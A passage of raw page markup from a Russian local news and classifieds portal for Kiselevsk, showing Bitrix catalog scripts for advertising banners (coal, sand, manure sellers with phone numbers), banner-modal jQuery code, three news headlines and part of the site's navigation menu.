			var obbx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b = new JCCatalogItem({'PRODUCT_TYPE':'','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1196950','NAME':'Перегной Навоз Земля Опилки','DETAIL_PAGE_URL':'/kiselevsk-uslugi/top-banners/','PICT':{'ID':'261869','SRC':'/upload/iblock/3e4/c71yud1llria8rqzmdcdm34okmx0bn2k.gif','WIDTH':'850','HEIGHT':'130'},'CAN_BUY':false,'CHECK_QUANTITY':'','MAX_QUANTITY':'0','STEP_QUANTITY':'','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':[],'ITEM_MEASURE_RATIO_SELECTED':'','MORE_PHOTO':[{'ID':'261869','SRC':'/upload/iblock/3e4/c71yud1llria8rqzmdcdm34okmx0bn2k.gif','WIDTH':'850','HEIGHT':'130'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/content/board/149/1127311?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/content/board/149/1127311?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b','PICT_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_secondpict','PICT_SLIDER_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_pict_slider','QUANTITY_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_quantity','QUANTITY_UP_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_quant_down','PRICE_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_price','PRICE_OLD_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_price_old','PRICE_TOTAL_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_price_total','BUY_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_buy_link','BASKET_PROP_DIV':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_not_avail','COMPARE_LINK_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_compare_link','SUBSCRIBE_ID':'bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b_subscribe'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
	</div>
												</div>
										</div>
									</div>
																</div>
						</div>
									</div>
						<div class="row product-item-list-col-3" data-entity="items-row">
										<div class="col-xs-12 product-item-small-card">
							<div class="row">
																	<div class="col-sm-4 product-item-big-card">
										<div class="row">
											<div class="col-md-12">
												
	<div class="product-item-container"
		id="bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e" data-entity="item">
		


<div class="product-item">



	<div class="product-item-img">


	


		<img class="img-token maket-img" token="2Vtzqx8HJbu" src="/upload/iblock/36c/e2wg5ap5s8boopgz62m7p9o9s1cyasru.gif">

	
		<div class="r-label">Реклама</div>

		<div class="r-menu">
			<svg width="8" height="20" viewBox="0 0 8 20" fill="#CD2682" xmlns="http://www.w3.org/2000/svg">
			<circle cx="4" cy="4" r="1.5"></circle>
			<circle cx="4" cy="10" r="1.5"></circle>
			<circle cx="4" cy="16" r="1.5"></circle>
			</svg>
		</div>

	    <div class="r-info">
			<div>erid:  2Vtzqx8HJbu</div>
			<div>Заказчик: Налогоплательщик налога на профессиональный доход Моргунов Виталий Александрович</div>
			<div>ИНН: 421107857065</div>
		</div>
	

	
	</div>


	  <div class="banner-phones">
			
									<a href="tel:8-905-901-18-46" type="button" class="btn btn-info">
							<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>
							8-905-901-18-46						</a>
				

				 </div>



</div>


<script>

$( document ).ready(function() {

	//$('.product-item-img a').on('click', function(event) {
	//		 event.stopPropagation();
	//	})



	$('.r-menu').on('click', function(event) {
		 event.preventDefault();
		$(this).next().show()
	})

	$('.r-info').on('click', function() {
		$(this).hide()
	})


	$('.product-item').on('click', function() {


		var html = $(this).html()

		$('#banner-modal .modal-body').html(html)

		$('#banner-modal .banner-phones').show()
		$('#banner-modal .link-to-site').show()



		$('.r-menu').on('click', function(event) {
	 		event.stopPropagation();
			$(this).next().show()
		})
	
		$('.r-info').on('click', function() {
			$(this).hide()
		})

		$('#banner-modal').modal('show')

	})





});

</script>





		<script>
			var obbx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e = new JCCatalogItem({'PRODUCT_TYPE':'','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1146757','NAME':'ПГС, ПЩС, песок','DETAIL_PAGE_URL':'/kiselevsk-uslugi/top-banners/','PICT':{'ID':'230482','SRC':'/upload/iblock/36c/e2wg5ap5s8boopgz62m7p9o9s1cyasru.gif','WIDTH':'850','HEIGHT':'130'},'CAN_BUY':false,'CHECK_QUANTITY':'','MAX_QUANTITY':'0','STEP_QUANTITY':'','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':[],'ITEM_MEASURE_RATIO_SELECTED':'','MORE_PHOTO':[{'ID':'230482','SRC':'/upload/iblock/36c/e2wg5ap5s8boopgz62m7p9o9s1cyasru.gif','WIDTH':'850','HEIGHT':'130'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/content/board/149/1127311?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/content/board/149/1127311?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e','PICT_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_secondpict','PICT_SLIDER_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_pict_slider','QUANTITY_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_quantity','QUANTITY_UP_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_quant_down','PRICE_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_price','PRICE_OLD_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_price_old','PRICE_TOTAL_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_price_total','BUY_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_buy_link','BASKET_PROP_DIV':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_not_avail','COMPARE_LINK_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_compare_link','SUBSCRIBE_ID':'bx_3966226736_1146757_d0fb066f64e2309c4b241a491f76c62e_subscribe'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
	</div>
												</div>
										</div>
									</div>
																		<div class="col-sm-4 product-item-big-card">
										<div class="row">
											<div class="col-md-12">
												
	<div class="product-item-container"
		id="bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa" data-entity="item">
		


<div class="product-item">



	<div class="product-item-img">


	


		<img class="img-token maket-img" token="2VtzqxAkjTv" src="/upload/iblock/88c/ys27l0dewkws10kt1684fb6i55zh5fcz.gif">

	
		<div class="r-label">Реклама</div>

		<div class="r-menu">
			<svg width="8" height="20" viewBox="0 0 8 20" fill="#CD2682" xmlns="http://www.w3.org/2000/svg">
			<circle cx="4" cy="4" r="1.5"></circle>
			<circle cx="4" cy="10" r="1.5"></circle>
			<circle cx="4" cy="16" r="1.5"></circle>
			</svg>
		</div>

	    <div class="r-info">
			<div>erid:  2VtzqxAkjTv</div>
			<div>Заказчик: ИП Подкорытов Иван Сергеевич</div>
			<div>ИНН: 421188788402</div>
		</div>
	

	
	</div>


	  <div class="banner-phones">
			
									<a href="tel:8-903-985-40-50" type="button" class="btn btn-info">
							<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>
							8-903-985-40-50						</a>
				

			
									<a href="tel:8-951-600-33-22" type="button" class="btn btn-info">
							<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>
							8-951-600-33-22						</a>
				

				 </div>



</div>


<script>

$( document ).ready(function() {

	//$('.product-item-img a').on('click', function(event) {
	//		 event.stopPropagation();
	//	})



	$('.r-menu').on('click', function(event) {
		 event.preventDefault();
		$(this).next().show()
	})

	$('.r-info').on('click', function() {
		$(this).hide()
	})


	$('.product-item').on('click', function() {


		var html = $(this).html()

		$('#banner-modal .modal-body').html(html)

		$('#banner-modal .banner-phones').show()
		$('#banner-modal .link-to-site').show()



		$('.r-menu').on('click', function(event) {
	 		event.stopPropagation();
			$(this).next().show()
		})
	
		$('.r-info').on('click', function() {
			$(this).hide()
		})

		$('#banner-modal').modal('show')

	})





});

</script>





		<script>
			var obbx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa = new JCCatalogItem({'PRODUCT_TYPE':'','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1191341','NAME':'Уголь, дрова','DETAIL_PAGE_URL':'/kiselevsk-uslugi/top-banners/','PICT':{'ID':'236545','SRC':'/upload/iblock/88c/ys27l0dewkws10kt1684fb6i55zh5fcz.gif','WIDTH':'850','HEIGHT':'130'},'CAN_BUY':false,'CHECK_QUANTITY':'','MAX_QUANTITY':'0','STEP_QUANTITY':'','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':[],'ITEM_MEASURE_RATIO_SELECTED':'','MORE_PHOTO':[{'ID':'236545','SRC':'/upload/iblock/88c/ys27l0dewkws10kt1684fb6i55zh5fcz.gif','WIDTH':'850','HEIGHT':'130'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/content/board/149/1127311?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/content/board/149/1127311?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa','PICT_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_secondpict','PICT_SLIDER_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider','QUANTITY_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_quantity','QUANTITY_UP_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_down','PRICE_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_price','PRICE_OLD_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old','PRICE_TOTAL_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_price_total','BUY_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link','BASKET_PROP_DIV':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_not_avail','COMPARE_LINK_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_compare_link','SUBSCRIBE_ID':'bx_3966226736_1191341_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
	</div>
												</div>
										</div>
									</div>
																		<div class="col-sm-4 product-item-big-card">
										<div class="row">
											<div class="col-md-12">
												
	<div class="product-item-container"
		id="bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe" data-entity="item">
		


<div class="product-item">



	<div class="product-item-img">


	


		<img class="img-token maket-img" token="2Vtzquyfpd9" src="/upload/iblock/447/bi2ck7mh5owvm4fa855l0cxdcdez4z2n.gif">

	
		<div class="r-label">Реклама</div>

		<div class="r-menu">
			<svg width="8" height="20" viewBox="0 0 8 20" fill="#CD2682" xmlns="http://www.w3.org/2000/svg">
			<circle cx="4" cy="4" r="1.5"></circle>
			<circle cx="4" cy="10" r="1.5"></circle>
			<circle cx="4" cy="16" r="1.5"></circle>
			</svg>
		</div>

	    <div class="r-info">
			<div>erid:  2Vtzquyfpd9</div>
			<div>Заказчик: Налогоплательщик налога на профессиональный доход Попов Владимир Викторович</div>
			<div>ИНН: 421102894190</div>
		</div>
	

	
	</div>


	  <div class="banner-phones">
			
									<a href="tel:8-904-374-80-19" type="button" class="btn btn-info">
							<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>
							8-904-374-80-19						</a>
				

			
									<a href="tel:8-923-634-11-13" type="button" class="btn btn-info">
							<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>
							8-923-634-11-13						</a>
				

				 </div>



</div>


<script>

$( document ).ready(function() {

	//$('.product-item-img a').on('click', function(event) {
	//		 event.stopPropagation();
	//	})



	$('.r-menu').on('click', function(event) {
		 event.preventDefault();
		$(this).next().show()
	})

	$('.r-info').on('click', function() {
		$(this).hide()
	})


	$('.product-item').on('click', function() {


		var html = $(this).html()

		$('#banner-modal .modal-body').html(html)

		$('#banner-modal .banner-phones').show()
		$('#banner-modal .link-to-site').show()



		$('.r-menu').on('click', function(event) {
	 		event.stopPropagation();
			$(this).next().show()
		})
	
		$('.r-info').on('click', function() {
			$(this).hide()
		})

		$('#banner-modal').modal('show')

	})





});

</script>





		<script>
			var obbx_3966226736_1226475_0f73996d13437b0b91038138616a89fe = new JCCatalogItem({'PRODUCT_TYPE':'','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1226475','NAME':'Уголь, дрова','DETAIL_PAGE_URL':'/kiselevsk-uslugi/top-banners/','PICT':{'ID':'244897','SRC':'/upload/iblock/447/bi2ck7mh5owvm4fa855l0cxdcdez4z2n.gif','WIDTH':'850','HEIGHT':'130'},'CAN_BUY':false,'CHECK_QUANTITY':'','MAX_QUANTITY':'0','STEP_QUANTITY':'','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':[],'ITEM_MEASURE_RATIO_SELECTED':'','MORE_PHOTO':[{'ID':'244897','SRC':'/upload/iblock/447/bi2ck7mh5owvm4fa855l0cxdcdez4z2n.gif','WIDTH':'850','HEIGHT':'130'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/content/board/149/1127311?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/content/board/149/1127311?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe','PICT_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_secondpict','PICT_SLIDER_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_pict_slider','QUANTITY_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_quantity','QUANTITY_UP_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_quant_down','PRICE_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_price','PRICE_OLD_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_price_old','PRICE_TOTAL_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_price_total','BUY_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_buy_link','BASKET_PROP_DIV':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_not_avail','COMPARE_LINK_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_compare_link','SUBSCRIBE_ID':'bx_3966226736_1226475_0f73996d13437b0b91038138616a89fe_subscribe'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
	</div>
												</div>
										</div>
									</div>
																</div>
						</div>
									</div>
					<!-- items-container -->
		</div>
<script>
	BX.message({
		BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
		BASKET_URL: '/personal/basket.php',
		ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
		TITLE_ERROR: 'Ошибка',
		TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
		TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
		BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
		BTN_MESSAGE_SEND_PROPS: 'Выбрать',
		BTN_MESSAGE_CLOSE: 'Закрыть',
		BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
		COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
		COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
		COMPARE_TITLE: 'Сравнение товаров',
		PRICE_TOTAL_PREFIX: 'на сумму',
		RELATIVE_QUANTITY_MANY: 'много',
		RELATIVE_QUANTITY_FEW: 'мало',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
		BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
		BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
		SITE_ID: 's1'
	});
	var obbx_3966226736_1 = new JCCatalogSectionComponent({
		siteId: 's1',
		componentPath: '/bitrix/components/bitrix/catalog.section',
		navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
		deferredLoad: false, // enable it for deferred load
		initiallyShowHeader: '1',
		bigData: {'enabled':false,'rows':[],'count':'0','rowsRange':[],'shownIds':['1187721','1247684','1196950','1146757','1191341','1226475'],'js':{'cookiePrefix':'BITRIX_SM','cookieDomain':'','serverTime':'0'},'params':{'uid':'','aid':'06367e001f9d8134039319d37cff2a60','count':'36','op':'recommend','ib':'27'}},
		lazyLoad: !!'',
		loadOnScroll: !!'',
		template: 'top1-bannners.ba23b7a369359c925c4d6b91af70b66ca65672b8add1fd3ad73fa9cabd2fc910',
		ajaxId: '',
		parameters: '[base64]/[base64]/[base64].a49aa1417035009dfdbffd8cf4f79489e9860398843e4e6fc0dff2ce742f2103',
		container: 'container-1'
	});
</script>
<!-- component-end -->

</div>


<div class="img-response text-center">

<div class="top-banners-wrapper">
 </div>


<div id="showBannerModal" class="modal fade" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title"></h4>
      </div>
      <div class="modal-body">
			<img src="">
		   <div class="banner-phones"></div>        
      </div>
      <div class="modal-footer">
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">

$(function() {

	$('.top-banners-wrapper .banner-link').on('click', function(e) {


			e.preventDefault();
			$('#showBannerModal img').attr('src', $(this).attr('href'))

			var phonesBlock = $(this).next().html()

            $('#showBannerModal .banner-phones').html(phonesBlock)


			$('#showBannerModal').modal('show')

	});



})


</script>


<style>

	   #showBannerModal .modal-body {padding:2px;}
	   #showBannerModal .banner-phones {margin-top: 30px; }
	   #showBannerModal .btn {font-size: 22px; margin-bottom:20px;}

	.img-response .top-banners-wrapper > div.banner-phones{
		display:none;
	}
</style>


</div>

<div class="news-main-page-mobile">
	 <div class="news-list-on-main-page">
		<p class="news-on-main-page" id="bx_3218110189_1287613">
							<span class="news-date-time">19.01.2026</span>
											<a href="/news/1287613/"><b>Губернатор Илья Середюк 22 января ответит на вопросы кузбассовцев в прямом эфире в соцсетях</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_3218110189_1287611">
							<span class="news-date-time">19.01.2026</span>
											<a href="/news/1287611/"><b>«Розыгрыш 35 из 55» - праздник таланта в честь юбилея Константина Тимофеева</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_3218110189_1287610">
							<span class="news-date-time">19.01.2026</span>
											<a href="/news/1287610/"><b>Для образцового самодеятельного коллектива ансамбль танца &quot;Академия&quot; новый 2026 год начался в весомых побед</b></a><br />
														</p>

<a class="all-news-button" href="/news/">Все новости</a>

</div>
</div>

<div class="img-response text-center">

<div class="top-banners-wrapper">
 </div>


<div id="showBannerModal" class="modal fade" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title"></h4>
      </div>
      <div class="modal-body">
			<img src="">
		   <div class="banner-phones"></div>        
      </div>
      <div class="modal-footer">
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">

$(function() {

	$('.top-banners-wrapper .banner-link').on('click', function(e) {


			e.preventDefault();
			$('#showBannerModal img').attr('src', $(this).attr('href'))

			var phonesBlock = $(this).next().html()

            $('#showBannerModal .banner-phones').html(phonesBlock)


			$('#showBannerModal').modal('show')

	});



})


</script>


<style>

	   #showBannerModal .modal-body {padding:2px;}
	   #showBannerModal .banner-phones {margin-top: 30px; }
	   #showBannerModal .btn {font-size: 22px; margin-bottom:20px;}

	.img-response .top-banners-wrapper > div.banner-phones{
		display:none;
	}
</style>

	</div>
<div id="main">
	


<div id="main-menu" >

		  
            



<div class="navbar navbar-default" role="navigation">
 
   <div class="container">
   
   
   
   <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <!-- 
        <a class="navbar-brand" href="#"></a>
       -->
       
       
       	<a class="mobile-logo visible-xs" href="/">
       		<img alt="Городок" src="/bitrix/templates/gorodok/images/logotype-gorodok-mobile.png">
       	</a>
     
       
       
    </div>
    
	<div class="navbar-collapse collapse">  
      <!-- Left nav -->
      <ul class="nav navbar-nav">
                        
            	            
            	            
            		            			<li>
            				<a href="/">
            					Главная            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/news/">
            					Новости            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/people/">
            					О людях            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/charity/">
            					Поможем друг другу            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
                					<a href="/afisha-kuzbass/">
                						Афиша                						<span class="caret"></span>
                					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
            					<a href="/afisha-kuzbass/kiselevsk/">
            						Афиша Киселевска            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/afisha-kuzbass/kinozal-rossiya-kiselevsk/">
            					“ККЗ Россия”            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/afisha-kuzbass/kinozal-druzhba-kiselevsk/">
            					Кинозал “Дружба”            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/afisha-kuzbass/uchrezhdeniya-kultury-kiselevsk/">
            					Учреждения культуры            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/afisha-kuzbass/sport-kiselevsk/">
            					Спорт города            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/afisha-kuzbass/prokopevsk/">
            						Афиша Прокопьевска            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/afisha-kuzbass/dramteatr-prokopevsk-paspisanie/">
            					Драмтеатр            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/afisha-kuzbass/planeta-kino-chayka-prokopevsk-raspisanie/">
            					”Планета кино” ТЦ “Чайка”            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/afisha-kuzbass/uchrezhdeniya-kultury-prokopevsk/">
            					Учреждения культуры            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/afisha-kuzbass/sport-prokopevsk/">
            					Спорт города            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li></ul></li>            	            
            	            
            		            			<li>
            				<a href="/raspisanie-patp-zhd/">
            					Расписание ПАТП/ЖД            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
                					<a href="/kiselevsk-uslugi/">
                						Услуги                						<span class="caret"></span>
                					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
            					<a href="/kiselevsk-uslugi/avto-tovari-uslugi/">
            						АВТОТОВАРЫ И УСЛУГИ            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/vykup-avtomobiley/">
            					Выкуп автомобилей            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/vykup-mototekhniki/">
            					Выкуп мототехники            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            				<li>
